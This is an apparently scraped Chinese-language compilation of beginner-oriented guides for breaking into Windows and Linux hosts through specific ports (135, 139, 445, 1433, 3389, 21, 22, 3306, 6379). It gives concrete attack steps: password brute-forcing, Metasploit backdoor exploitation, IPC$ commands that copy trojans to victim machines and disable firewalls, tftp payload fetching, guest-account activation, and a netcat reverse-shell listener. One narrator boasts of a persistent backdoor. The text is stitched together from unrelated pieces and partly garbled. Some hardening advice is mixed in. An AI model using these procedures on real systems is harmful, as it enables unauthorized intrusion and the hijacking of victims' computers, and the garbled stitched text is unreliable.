端口入侵&攻击

各个端口的入侵方法(入侵菜鸟必看)

各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵scanport.exe 查有1433的机器SQLScanPass.exe 进行字典暴破(字典是关键)最后SQLTools.exe入侵对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口(以上反向的,测试成功)sqlhelloz.exe 入侵ip 1433 (这个是正向连接)2. 4899端口入侵用4899过滤器.exe,扫描空口令的机器3. 3899的入侵对很早的机器,可以试试3389的溢出(win3389ex.exe)对2000的机器,可以试试字典暴破。

(tscrack.exe)4. 80入侵对sp3以前的机器,可以用webdav入侵;对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)可以利用SQL进行注入。

(小榕的注入软件)。

5. serv-u入侵(21端口)对5. 004及以下系统,可用溢出入侵。

(serv5004.exe)对5.1.0.0及以下系统,可用本地提升权限。

(servlocal.exe)======================================对serv-u的MD5加密密码,可以用字典暴破。

(crack.vbs)输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。

如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A6. 554端口用real554.exe入侵。

7. 6129端口用DameWare6129.exe入侵。

8. 系统漏洞利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞,进行溢出入侵。

9. 3127等端口可以利用doom病毒开的端口,用nodoom.exe入侵。

计算机端口详解与常见端口入侵方法

计算机“端口”是英文port的义译,可以认为是计算机与外界通讯交流的出口。

其中硬件领域的端口又称接口,如:USB端口、串行端口等。

软件领域的端口一般指网络中面向连接服务和无连接服务的通信协议端口,是一种抽象的软件结构,包括一些数据结构和I/O(基本输入输出)缓冲区。

可以先了解面向连接和无连接协议(Connection-Oriented and Connectionless Protocols)面向连接服务的主要特点有:面向连接服务要经过三个阶段:数据传数前,先建立连接,连接建立后再传输数据,数据传送完后,释放连接。

面向连接服务,可确保数据传送的次序和传输的可靠性无连接服务的特点是:无连接服务只有传输数据阶段。

消除了除数据通信外的其它开销。

只要发送实体是活跃的,无须接收实体也是活跃的。

它的优点是灵活方便、迅速,特别适合于传送少量零星的报文,但无连接服务不能防止报文的丢失、重复或失序。

区分“面向连接服务”和“无连接服务”的概念,特别简单、形象的例子是:打电话和写信。

两个人如果要通电话,必须先建立连接——拨号,等待应答后才能相互传递信息,最后还要释放连接——挂电话。

写信就没有那么复杂了,地址姓名填好以后直接往邮筒一扔,收信人就能收到。

TCP/IP协议在网络层是无连接的(数据包只管往网上发,如何传输和到达以及是否到达由网络设备来管理)。

而“端口”,是传输层的内容,是面向连接的。

协议里面低于1024的端口都有确切的定义,它们对应着因特网上常见的一些服务。

这些常见的服务可以划分为使用TCP端口(面向连接如打电话)和使用UDP端口(无连接如写信)两种。

网络中可以被命名和寻址的通信端口是操作系统的一种可分配资源。

由网络OSI(开放系统互联参考模型,Open System Interconnection Reference Model)七层协议可知,传输层与网络层最大的区别是传输层提供进程通信能力,网络通信的最终地址不仅包括主机地址,还包括可描述进程的某种标识。

如何防范135,445端口入侵

4.关闭IPS$

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentConteolset \ Control \ Lsa项,找到restrictanonymous键值,将键值设为1。

5.自定义安全策略

执行"开始-控制面板-管理工具-本地安全策略"在打开的"本地安全设置"窗口中选"IP安全策略 在本地计算机" 在窗口右边空白处单击鼠标右键,选'创建IP安全策略"在弹出的向导中单击"下一步",然后在名称一栏中输入"阻止危险的端口",再单击"下一步"取消对"激活默认响应规则"的选中. 单击"下一步"-"完成" 在"阻止危险端口 属性"对话框中取消对"使用添加向导"的勾选. 单击"添加" 在"新规则属性"对话框中单击"添加"按钮 弹出"IP筛选器列表" 取消对"使用添加向导"的勾选. 单击"添加",在"寻址"页面的"源地址"中选择"任何IP地址",在"目标地址"中选"我的IP地址" 切换到"协议"选项卡在协议类型中选"TCP",然后在"到此端口"中输入"135" 单击"确定"按钮返回"IP筛选器列表"重复以上步骤为其他需要关闭的窗口建立相应的筛选器.完成后单击"确定"在"新规则属性"窗口中选中"新IP筛选器列表" 切换到"筛选器操作"选项卡取消对"使用添加向导"的勾选 然后单击"添加"在"新筛选器操作属性"窗口的"安全措施"选项卡中选择"阻止" 点"确定"返回"新规则属性"选中"新筛选器操作"后,单击"关闭" 在"阻止危险的端口属性"中选"新IP筛选器列表" 关闭,返回"本地安全设置"用鼠标右键单击"阻止危险的端口"在弹出的菜单中选"指派'命令 除了135 445外,其实还有危险的端口:TCP中的135 445 593 1025 3389 UDP中的135 139 445

利用端口漏洞入侵局域网(限XP系统)

后来一次通过RADMIN操作对方的电脑时不小心被管理员发现了,我想对方的管理员也很感到意外, windows的补丁打上了,还装了强悍的卡巴,还是搞不定黑客!!哈哈,因为卡巴不是杀RADMIN的。后来对方那个管理员启用了局域网“本地连接”中的防火墙功能,这样我无法连接它的电脑了。因为RADMIN是正向连接的,所以在对方开防火墙的情况下是无法使用的。有一次下午下班后我无意地ping 了一下这台电脑的IP,居然有返回。说明对方防火墙关闭了,我马上用RADMIN连接,居然成功。我晕。。。原来对方只开了防火墙,并没有发现这个明显的后门。我想开防火墙也是那位电脑高手给搞的,依那个管理员的水平是想不到这个办法的。不过telnet服务器给关闭了,3389远程桌面也给关了,共享模式也被修改回了原先的样子。看来那位高手也是发现了一些漏洞并补上了,但是那个后门,他却没有发现,这就给我创造了第二次入侵的机会。他有政策我有对策,他可以开防火墙,我可以给他关掉,有人问要是再被管理员开启了防火墙,那岂不是没得玩了。哈哈。。。我下面给出一个我自己研究出来的独门密方,保证百病!哈哈。。。。

135端口入侵详解

135端口入侵详解135端口入侵详解(附件在下面)(环境:电信拨号上网,外网,系统WIN XP,此方法可能不适合内网或其他系统)经测试,入侵成功率100%,扫描时间可能较长,要有足够耐心,如扫不到135端口,可能是被当地电信屏蔽或内网未作映射,相关服务未开启或本地端口未打开(如135,139,445等),还有可能是未关闭主机杀软,WIN XP自带防火墙或其他防火墙(如瑞星防火墙等等)。

本人主机找135端口可是一扫一大片。

135端口扫描工具: X-way2.5 (可用其他IP扫描工具)IP整理工具:黑色旋风IP(可用其他IP整理工具)弱口令筛选工具: ntscan10 汉化版远程登录工具: recton声明:(下载以上文件杀软会报毒,使用后果自负)先确定打开了下列服务:TCP/IP NetBIOS HelperRemote Procedure Call (RPC) LocatorNT LM Security Support Provider运行X-way.exe打开主界面,左边工具栏选主机搜索,中间弹出窗填要扫描的起始IP地址,建议扫描本地网。

如自己的上网IP地址为58.54.144.20,可填起始地址为58.54.0.20,结束地址为58.54.255.20。

(注意结束地址比起始地址大)。

自己的上网IP可在/doc/3315772664.html,主页下部实用查询里的IP地址页看到。

注意机器重启后上网IP会发生改变。

搜索方式选端口方式(默认),线程设置里线程数可改为50-1000任选(根据机器性能)。

这里说明一下,WIN XP 默认连接数为10,需先进行线程破解,网上工具很多,实在不行下载迅雷,迅雷软件界面顶端工具栏展开后选系统优化工具,修改连接数最大支持1024,重启后生效。

X-way主机搜索界面,线程设置下面点击高级设置,弹出主机搜索各参数设置窗口,端口设置里勾选other,端口139(默认)改为135,连接延时改为2秒,其他不变,关闭回到主机搜索界面。

常见的入侵端口

如果是NTFS格式,相对就麻烦一些。进安全模式。然后启动pulist列

出进程,然后用pskill这个程序(黑客网站有下的)杀掉svchost.exe

程序。然后在COPY过去。

覆盖后重新启动,使用netstat -an命令,可以看到Windows 2000下

已经没有135端口了。XP系统还有TCP的135,但是UDP里面已经没有

2.盘符属性

确定你要删除的盘符,单击鼠标右键选择共享和安全的选项.在弹出的窗口中选择不共享此文件夹.然后点确定.这样就关闭了共享(包括默认共享).

3.控制面板中删除

控制面板—管理工具—计算机管理—共享文件夹—共享

关闭里面的默认共享(包括admin$的删除)

4. 修改注册表

单击“开始/运行”,在运行窗口中输入“Regedit”,打开注册表编辑器,展开“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Lanmanworkstation\parameters”,在右侧窗口中创建一个名为“AutoShareWks”的双字节值,将其值设置为0,(win2000 专业版 win xp);[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\

端口说பைடு நூலகம்:这是在安装服务器的时候,把系统安装分区自动进行共享,虽然对其访

问还需要超级用户的密码,但这是潜在的安全隐患,从服务器的安全考

虑,最好关闭这个“默认共享”,以保证系统安全。

关闭方法:关于默认共享的关闭方法有很多种方法.我这里根据自己所知的,归纳

了4种最常用的方法.

1.DOS下删除共享

3389端口入侵系统

图 2

3)上一步的目的在于用net.exe激活被禁止使用的guest账号。当然也可以填入“user 用户名 密码 /add”来创建一个新账号,不过莫明多出一个账户在实战当中容易引起网管的注意,导致入侵失败,此法实不可取。

4)双击运行该快捷方式,不要奇怪你没有看到运行状态,因为实际上guest账户已被激活了。现在需要再修改该快捷方式,填入“user guest 密码”点击“确定”。双击运行该快捷方式,现在guest账号已经有密码了。

2) 操作问题:如果你将鼠标指针点击在了“密码”旁边的空白栏处,输入法状态条是不会出现的,需要将鼠标点击在“用户名”旁边的空白栏。

2.用鼠标右键点击状态条上的微软徽标,选取“帮助”中的“操作指南”,在“输入法操作指南”的左上角点击鼠标右键,在弹出的菜单中选择“跳至URL(J)…”。接下来你将会看到Windows 2000的防止网络监听与端口扫描的方法系统安装路径和要求填入路径的窗口。

。

Step4:完全占领

控制服务器“肉鸡”

通过上面的操作,我们已经得到了一个系统管理员账号。接下来要想控制这台服务器就好办多了。打开远程终端管理程序,在登录画面出现后,填入用户名guest和你设的密码,点击“连接”,现在你看到什么了?对!这台服务器就是你的了。

net user username /active :yes(激活一个账号)

net user username password(设定账号密码)

net user username password /add(添加一个账号)

net localgroup localgroupname username /add(添加账号到某个组)

获取终端服务软件

关于135端口实战入侵&安全防御

无论是高手还是菜鸟,大家都知道常见的高危端口:135,139,3389,445等。

大家唯恐不能快点关闭这些端口以及相应的服务来保证系统的安全。



其实本人认为这是错误的,黑客技术是建立在攻与防之间的,下面看本人的135实战原理分析,以及135端口的安全防御!一,工具攻防现在在网上,有很多的135抓鸡器,都是全自动的,利用135端口往往能抓很多肉鸡,为什么呢?因为正版系统为了性能都是开启这些高危服务的,而用户是新手或者安全意识不强的话,就不会关闭这些东西,他们也不懂这些,所以就被抓了。

我们从工具的抓鸡过程来分析!图一这是一款典型的135抓鸡器,下面我们来分析一下抓鸡的过程,从攻击的方面来防御!首先扫描,筛选开启135端口的机器,这些都是很普通的。

下面开始扫描弱口令了,从反面的角度来说,135端口入侵需要弱口令(弱口令就是保护强度很弱的密码,比如123)。

接着看溢出,溢出是利用下载马的形式。

实战:1,扫描135端口,然后筛选出弱口令等。

2,启动ftp或者是tftp本地服务器,开启服务,将木马设置放进目录3,按照步骤批量溢出,在此填入你的电脑,以及改变相应的设置图二防御在下面的文章说。

二手动入侵手动入侵是最爽的了,用工具不如手工的灵活。

这样我们就要详细分析下135端口了!我们打开管理,查看服务。

图三众所周知,135端口的服务是RPC。

看RPC的说明,似乎毫无头绪,是的根本看不明白。

下面就说下使用的方法。

在这里,入侵的常见步骤是:1,确定目标2,扫描端口,假设开启了135端口3,开启需要的漏洞服务,比如IPC共享或者telnet我们开始实战!通过上面的描述,作为终结点映射程序和com服务控制管理器使用。

意思就是远程控制电脑的服务。

那这样,我们就连接到远程电脑的服务控制台。

打开服务管理器,在上面点击操作,点击连接到另一台电脑。

图四图五图六连接成功后,我们就可以像本地电脑一样控制服务了。

当然,再重复一遍连接的条件!1,开启135端口也就是RPC服务2,你知道远程电脑的用户名和密码以及修改的权限(或者远程电脑弱口令)这时,我们就可以开启telnet服务,或者其他你需要入侵利用的服务。

常用入侵端口

端口:69

服务:Trival File Transfer

说明:许多服务器与bootp一起提供这项服务,便于从系统下载启动代码。但是它们常常由于错误配置而使入侵者能从系统中窃取任何 文件。它们也可用于系统写入文件。

端口:79

服务:Finger Server

说明:入侵者用于获得用户信息,查询操作系统,探测已知的缓冲区溢出错误,回应从自己机器到其他机器Finger扫描。

端口:80

服务:HTTP

说明:用于网页浏览。木马Executor开放此端口。

端口:99

服务:Metagram Relay

说明:后门程序ncx99开放此端口。

端口:102

服务:Message transfer agent(MTA)-X.400 over TCP/IP

端口:636

服务:LDAP

说明:SSL(Secure Sockets layer)

端口:666

服务:Doom Id Software

说明:木马Attack FTP、Satanz Backdoor开放此端口

端口:99re Sockets layer)

端口:31

服务:MSG Authentication

说明:木马Master Paradise、Hackers Paradise开放此端口。

端口:42

服务:WINS Replication

说明:WINS复制

端口:53

服务:Domain Name Server(DNS)

端口:119

服务:Network News Transfer Protocol

说明:NEWS新闻组传输协议,承载USENET通信。这个端口的连接通常是人们在寻找USENET服务器。多数ISP限制,只有他们的客户才能访问他们的新闻组服务器。打开新闻组服务器将允许发/读任何人的帖子,访问被限制的新闻组服务器,匿名发帖或发送SPAM。

常见端口入侵

常见端⼝⼊侵⼀.信息收集nmap命令:nmap -sS -p 1-65535 -sV 192.168.31.69nmap --script=vuln 192.168.31.69⼆.端⼝利⽤21端⼝⼊侵⾸先看到ftp的版本是proftpd 1.3.3c,经过了解该版本存在后门,利⽤msf中的模块可以进⾏利⽤,利⽤过程如下:利⽤命令:msfconsole 启动终端search proftpd 搜索利⽤模块use exploit/unix/ftp/proftpd_133c_backdoor 使⽤后门模块show options 查看需要设置的参数set rhosts 192.168.31.69 设置⽬标iprun 攻击得到⼀个shell22端⼝⼊侵看到22端⼝就会想到ssh,想到ssh就想爆破⼀下试试,试试就试试命令:search ssh_login 搜索爆破模块use auxiliary/scanner/ssh/ssh_login 使⽤爆破模块show options 查看需要设置的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名为rootset pass_file /root/passwd.txt 设置密码字典set verbose true 显⽰爆破信息run 攻击ssh 连接ssh爆破出密码,⽤户为root密码为123456,并成功连接上ssh873端⼝⼊侵873端⼝搭的服务是rsync,通过百度得知该服务存在未授权访问漏洞,连接试试命令:rsync 连接rsyncrsync www 连接rsync并查看www⽂件夹内的⽂件3306端⼝⼊侵3306端⼝也是可以尝试⼀下爆破,命令如下:search mysql_login 搜索mysql爆破模块use auxiliary/scanner/mysql/mysql_login 使⽤mysql爆破模块show options 查看需要的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名set pass_file /root/passwd.txt 设置密码字典run 攻击search mysql_sql 搜索执⾏sql语句模块use auxiliary/admin/mysql/mysql_sql 使⽤该模块show options 查看需要的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名set password 123456 设置密码set SQL show databases; 设置需要执⾏的sql语句run 攻击爆破出密码,⽤户名为root,密码为123456执⾏show databases;成功列出所有数据库名6379端⼝⼊侵该端⼝使⽤的是redis服务,可能存在未授权访问漏洞,利⽤该漏洞需要安装redis,安装命令如下:tar -xzf redis-2.8.12.tar.gz 解压cd redis-2.8.12/ 切换到解压后的⽬录下make 编译cd /root/redis-2.8.12/src 切换到这个⽬录./redis-cli -h 192.168.31.69 执⾏redis-cli连接得到⼀个shell。

139端口入侵简易教程

net use \\192.168.0.1\ipc$Content$nbsp;"" /user:administrator提到139端口,我想知道的人一定非常多,本来是不想用写这个教程的,但考虑要照顾到新人,所以还是简单的写一下。

首先,连接的命令是:net<空格>use<空格>\\IP地址\ipc$Content$lt;空格>密码<空格>/user:用户名假设我要连接的目标IP地址是:192.168.1.11,用户名是google,使用的密码是123456,那么连接对方139端口通道的格式就是这样的:net use \\192.168.1.11\ipc$Content$nbsp;123456 /user:google 如果连接成功,那么系统会提示"命令成功完成"!空密码是这样的:如果密码是空的,那就在原先输入密码的地方以""代替。

开始查看权限:查看登录后用户权限的方法很简单,只要给目标系统传个文件就可以了,如果传诵成功,那么一般都是系统管理员权限了,如果不成功可能就是来访者权限或者其他用户组的。

命令的格式是这样的:copy<>文件绝对路径<>\\IP地址\文件目标路径比如我要将本地C盘下的a.exe文件拷贝到192.168.1.11的D盘下:copy c:\a.exe \\192.168.1.11\d$Content$nbsp;要注意"$"符,那是隐藏共享盘的表示符,如果对方的共享盘不是隐藏的,就不需要"$"符了。

如果命令执行成功,系统同样会提示"已复制 1 个文件"小技巧:再次复制相同文件至相同路径,以检测是否存在杀毒软件!!!如果系统提示“改写 \\192.168.1.11\d$\a.exe 吗? (Yes/No/All):”则说明文件在还在目标系统上,没有被杀毒软件查杀(一般发送过去的都是后门程序只类的东西,只有系统安装了杀毒软件都会被杀掉)。

3389端口入侵图文教程

前言:由于微软对中国产品不付责任的态度,使得安装了终端服务和全拼的w2000 服务器存在着远程登陆并能获取超级用户权限的严重漏洞。

3389端口简介:WIN2000中文简体版存在的输入法漏洞,可以使本地用户绕过身份验证机制而进入系统内部。

经实验,WIN2000中文简体版的终端服务,在远程操作时仍然存在这一漏洞,而且危害更大。

WIN2000的终端服务功能,能使系统管理员对WIN2000进行远程操作,采用的是图形界面,用户在远程控制计算机时其功能与在本地使用一样,其默认端口为3389,用户只要装了WIN2000的客户端连接管理器就能与开启了该服务的计算机相联。

因此这一漏洞使终端服务成为WIN2000的合法木马。

这次我们要用到的工具有:SUPERSCAN2.03 WIN2000终端服务客户端。

推荐使用流光4.6下面我们来看看是怎么入侵的。

第一步:我们现在要做的是找到一台存在3389端口漏洞的主机,这是我们可爱的SUPERSCAN上场的时候了,如果您对SUPERSCAN不太熟悉的话,你按照上图的配置就行了,在开始处填上你要扫描的IP地址段,结束处填上结束的IP地址段,如果你的网速和机器配置并不高的话,请不要扫描多个IP地址段。

第二步:假设我们现在已经得到一台存在3389漏洞的主机,现在我们要做的是进入到他的计算机中。

这里我们就要用到上面所说到的终端客户端连接器了连接了。

如下图所示:我们需要在服务器处填上我们刚才扫描得到的3389端口主机,屏幕区域:640*480 800*600 1024*768……这个是你连接上去以后在你机器上显示的分辨率,建议为:800*600。

在启用数据压缩处打上勾。

其他的就不用调整了!就使用默认了!点连接,我们就可以看到熟悉的WIN2000登陆界面了!第三步:我们要做的是利用输入法漏洞为我们创建一个用户,并加入到administrators中去,或者将guset激活。

建议激活guset,因为这样不容易被网管发现。

80端口、512端口、3389端口……入侵实例

80端⼝、512端⼝、3389端⼝……⼊侵实例有很多⽹站为了安全起见,在WEB Server前⾯架了防⽕墙,或者做了TCP/IP过滤,对外只开放TCP 80端⼝。

从⼊侵者⾓度来看,要⼊侵那么从80上跑的CGI⼊⼿是⽐较可⾏的,当然也可以⽤别的办法,例如旁敲侧击,呵呵。

从⽹管⾓度来看,⼀是要保证CGI的安全性,另外⽹络的整体安全性也是很重要的。

针对基于80端⼝⼊侵、防范⽽出的CGI扫描器数不胜数,但基本上原理都⼀样。

CGI扫描器原理说起来其实⾮常简单,可以⽤四句话来概括:连接⽬标WEB SERVER;发送⼀个特殊的请求;接收⽬标服务器返回数据;根据返回数据判断⽬标服务器是否有此CGI漏洞。

当管理的服务器达到⼀定数量的时候,⼿⼯检测⾃⼰的服务器是否存在各种各样的CGI漏洞,那就太消耗时间和精⼒了,所以⼀个⽹管⼿上有个⽐较好⽤的CGI漏洞扫描器还是必要的。

OK!今天我们就⾃⼰来动⼿⽤C写⼀个简单的CGI扫描器,帮助⾃⼰在⽇常⼯作中检测服务器:)) 源代码如下,很多地⽅我都加了注释,别嫌我烦哦:))编译好的程序可以从/program/cgicheck.exe 下载。

/************************************************************************* Module:CGICheck.cpp Author:ey4s Date:2001/5/16说明:这是⼀个Console下多线程,带有进度显⽰的CGI扫描器的模板,更改⼀下szSign和SendBuff就可以扫描其他CGI漏洞,设置了连接、发送、接收超时,速度还可以哦。

希望可以帮助到admins检测⾃⼰的服务器:)) *************************************************************************/ #i nclude #define iPort 80//⽬标Web Server端⼝#define szSign “500 13rnServer: Microsoft-IIS/5.0”//根据此标志来检查⽬标是否有漏洞 #pragma comment(lib,“ws2_32.lib”) /////////////////////////////////////////////////////////////////////////// // //定义&初始化全局变量// char *SendBuff=“GET /NULL.printern”,//发送的请求buff CurrentTarget[52]=,//存放最后⼀个线程将扫描的⽬标turn[4][2]=;//显⽰进度时的字符intSendBuffLen=strlen(SendBuff),//发送的buff长度iConnTimeout,//TCP Connect TimeOut ii=0,//扫描进度iTotal;//服务器总数HANDLE hSemaphore=NULL,//信标内核对象句柄,⽤来控制线程数量hStdout;//console标准输出句柄,做进度显⽰的时候⽤的struct timeval timeout;//连接、发送和接收的超时值DWORD SleepTime;//每个⼀个线程后等待的时间/* SleepTime值根据⽤户输⼊的线程数量[ThreadNum]和TCP ConnectTimeOut[CONNTIMEO]来计算。

常用的端口入侵和解决方法

3899 ----远程登录

4899 -----radmin远程控制软件

8000--灰鸽子默认端口

木马基础知识

木马----远程控制你的电脑.

1.有服务端口木马:

常见的一些后门程序,这类木马都要开个服务端口的后门,这个端口可以是固定也可以变化的.

2.反弹型木马:

5。关闭135端口:

如何关闭135端口

Windows XP系统运行dcomcnfg,展开“组件服务”→“计算机”,在“我的电脑”上点右键选“属性”,切换到“默认属性”,取消“启用分布式COM”;然后切换到“默认协议”,删除“面向连接的TCP/IP”。

以上选项有对应的注册表键值,因此也可通过注册表来修改:

常用端口:

21 ----FTP服务 上传下载

23----终端仿真协议telnet 命令 远程登陆

25----简单邮件发送协议

80 ----WEB服务器 浏览网站

110---- POP3用于客户端访问服务器端的邮件服务

1433 ---mssql服务 数据库

445端口是NT的共享资源新端口(139)和139的用法一样。共享入侵,不多说了。

1433端口是MSSQL的默认端口。利用方式:溢出/弱口令扫描。

弱口令的也很多,这里同时利用这两中方式。

2969端口是诺顿杀毒软件开放的端口,利用方式:溢出。

3306端口是MYSQL的默认端口,利用方式:弱口令扫描。

137端口统共NetBIOS 数据报(UDP)服务。

139端口提供共享资源服务(NetBios-SSN),用在IPC$入侵中。上面这三个端口可以综合利用。

161端口是远程管理设备(SNMP)的默认端口。

利用135端口和445端口入侵

445端口入侵

用到的工具:

一.扫描器 二.NTscan汉化版 三.灰鸽子木马 四.端口受到网络的限制,我们只能扫本市的,不过大家可以到肉鸡上扫,呵呵,那可是肉鸡生肉鸡啊

错误号2242,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码。

"//IP/c$"时提示找不到网络途径。在"网络和拨号连接"中"本地连接"中选取"Internet协议(TCP/IP)"属性,进入"高级TCP/IP设置"选"WINS设置"里面有一项"启用TCP/IP的NETBIOS。

相关命令:

net share 查看它有没有开共享

net stop sharedaccess 关防火墙

net share d$=d: D盘共享开启

copy server.exe \\59.52.61.5\d$ 传木马到肉鸡的D盘里

net share d$ /del 把D盘共享删掉

3.打开Recton,选择第二个(也就是Telnet的那个,然后在"远程主机"那里扫你刚刚扫出空口令的IP,直接点个【开始执行】就可以了(成功的话基本上是显示→

连接成功!

正在检查Telnet服务状态 ......

正在改变服务状态 ......

正在设置 NTLM=0 ......

如果有这样的话就选N..回车...

login:

password:

login:后填administrator,下面个是密码,不用填,直接回车就行...)

然后就进了他的C盘了(一般的话)..如果没在C盘的话键入 CD,这个命令就回到C盘的,然后你再键入这段命令:tftp -i ***.***.***.*** get 1.exe

端口漏洞入侵总结

端口漏洞入侵总结1. 简介在计算机网络中,端口是用于标识应用程序或网络服务的数字地址。

每个端口都用于特定的目的,例如HTTP通信使用的是端口80,HTTPS使用的是端口443。

然而,如果这些端口存在漏洞,黑客就有可能利用它们来入侵系统。

本文将总结端口漏洞入侵的常见方式以及如何防范这些漏洞。

2. 端口扫描和漏洞利用2.1 端口扫描黑客常常使用端口扫描工具来探测目标系统上开放的端口。

他们可以通过扫描目标系统的端口来获取有关系统配置和服务信息。

常见的端口扫描工具有Nmap、Masscan等。

2.2 漏洞利用一旦黑客探测到目标系统上存在开放的漏洞端口,他们就可以尝试利用这些漏洞来获取系统的控制权。

漏洞利用的方式包括但不限于以下几种:•缓冲区溢出漏洞:黑客发送特制的数据包,利用目标系统上应用程序的缓冲区溢出漏洞,从而执行恶意代码。

•服务拒绝漏洞:黑客发送大量的请求,占用系统资源或导致服务崩溃,从而造成系统不可用。

•未经授权访问漏洞:黑客利用系统上某个服务的默认凭证或弱口令,获得对系统的未经授权访问权限。

3. 防范端口漏洞入侵的措施3.1 及时更新系统和应用程序厂商通常会针对已发现的漏洞发布补丁程序。

及时更新系统和应用程序是防范端口漏洞入侵的重要措施之一。

定期检查厂商的安全公告,并按照其指示进行相应的更新和修补。

3.2 配置防火墙正确配置防火墙是保护系统免受端口漏洞入侵的关键。

只允许必要的端口对外开放,并限制来自外部网络的访问。

可以使用常见的防火墙工具(如iptables)进行配置。

3.3 强化身份验证使用强密码并启用多因素身份验证是防范未经授权访问漏洞的有效措施。

保持系统管理员和用户账户的强密码,并及时禁用不再需要的账户。

3.4 监控和日志分析设置系统监控和安全事件日志记录,对系统进行实时监控,及时发现异常活动。

定期分析日志,查找潜在的入侵行为。

可以使用工具(如ELK Stack)来实现监控和日志分析。

3.5 安全培训和意识提升对系统管理员和用户进行安全培训,提高他们的安全意识。

445端口入侵

445端口入侵1. 简介445端口是Windows操作系统中的一个常用端口,用于进行SMB(Server Message Block)协议通信。

然而,由于该端口的常开性和漏洞的存在,黑客常常利用445端口进行入侵攻击。

本文将分析445端口入侵的过程和防范措施,以帮助用户提高系统安全性。

2. 445端口入侵的过程2.1 扫描445端口黑客通常使用扫描工具,如Nmap,对目标主机的445端口进行扫描,以确定该端口是否开放。

2.2 使用漏洞利用工具一旦找到开放的445端口,黑客将利用已知的漏洞来获取对目标主机的控制权。

例如,MS17-010漏洞是一种常见的利用SMB服务的漏洞,黑客可以通过利用该漏洞来执行远程代码。

2.3 密码破解如果445端口开放的主机存在弱密码或默认密码,黑客可以使用密码破解工具进行暴力破解,以获取对主机的访问权限。

2.4 远程命令执行在获得对目标主机的访问权限后,黑客可以通过执行远程命令在目标主机上执行各种恶意活动,如文件传输、系统控制等。

3. 防范措施为了保护系统免受445端口入侵的威胁,用户可以采取以下防范措施:3.1 更新系统补丁及时更新操作系统和相关软件的安全补丁,以修复已知的漏洞,减少黑客利用的机会。

3.2 配置防火墙规则通过配置防火墙,限制对445端口的访问,仅允许受信任的IP地址或网络进行访问。

这可以帮助阻止未经授权的访问。

3.3 使用强密码确保在445端口开放的主机上使用强密码,并定期更改密码。

强密码应包含大小写字母、数字和特殊字符,并具有足够的长度。

3.4 禁用不必要的服务在系统中禁用不必要的服务和功能,减少攻击面。

当不需要使用445端口时,可以考虑禁用SMB服务。

3.5 监控网络活动定期监控网络活动,并使用入侵检测系统(IDS)或入侵防御系统(IPS)等工具来检测和阻止可疑的访问尝试。

3.6 建立安全意识加强员工的安全意识培训,并提供有关防范445端口入侵的指导和建议。



【1433端口入侵】

【1433端口入侵】[删除]图片:图片:[删除]图片:[删除]没什么技术含量,只为新手做个引导.1433端口简介!SQL Server微软出的一款数据库软件,使之客户与主机交流的这么一个程序。

SQL Server使用的1433端口,其中Sa权限为最高权限,我们就是利用肉鸡Sa口令漏洞来入侵的,而一般开1433端口的大多是服务器,所以很受大家的“喜爱”!工具:scannerX-Scan-v3.3SQL综合利用工具在百度搜索,一般都有下载,注意去大型正规网站,并且杀毒!!!需要记住的命令:建立用户net user 帐户密码/add (注意空格,帐户密码自己设置)例如:net user TT86 123 /add (帐户TT86 密码123)把帐户提生为管理员组net localgroup administrators 帐户/add一样:net localgroup administrators TT86 /add (把TT86帐户提升为管理员)正式开始首先,我们用scanner扫描IP,端口设置为1433(看图)将开放1433端口的IP保存,再重新导入scanner扫描3389端口,我们的目的始终利用到3389端口了。

